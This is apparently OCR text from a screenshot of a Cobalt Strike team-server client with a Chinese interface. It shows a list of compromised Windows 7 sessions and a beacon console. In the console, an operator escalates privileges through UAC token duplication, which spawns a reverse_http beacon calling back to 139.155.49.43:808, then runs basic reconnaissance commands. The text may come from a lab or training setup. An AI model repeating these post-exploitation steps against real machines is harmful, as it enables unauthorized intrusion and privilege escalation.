 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
110.53.253.133 192.168.78.58 http WIN7 * WIN7-PC rundll32.exe 1548 x64 59s
110.53.253.133 192.168.78.58 http WIN7 WIN7-PC 49.43.exe 2760 x64 329ms
110.53.253.133 192.168.78.58 http SYSTEM * WIN7-PC rundll32.exe
110.53.253.133 192.168.78.58 http Administrator * WIN7-PC 49.43.exe
日志X 脚本管理器X Beacon 192.168.78.58@2760 X Files 192.168.78.58@2760 X
[+] received output:
win7-pc\win7
beacon> elevate uac-token-duplication http
[*] Tasked beacon to spawn windows/beacon_http/reverse_http (139.155.49.43:808) in a high integrity process (token duplication)
[+] host called home, sent: 280352 bytes
[+] received output:
[+] Success! Used token from PID 2068
[+] host called home, sent: 19 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
win7-pc\win7
beacon> pwd
[*] Tasked beacon to print working directory
[+] host called home, sent: 8 bytes
[*] Current directory is C:\Users\WIN7\Desktop
beacon> execute -h
[*] Tasked beacon to execute: -h
[+] host called home, sent: 10 bytes
[-] could not spawn -h: 2
[WIN7-PC] WIN7/2760 (x64)
last: 329ms
beacon>
讨论区 成员(20)
mingy
cs server
mingy
beacom
mingy
beacon
mingy
cs server beacon
mingy
http
mingy
get sleep
发送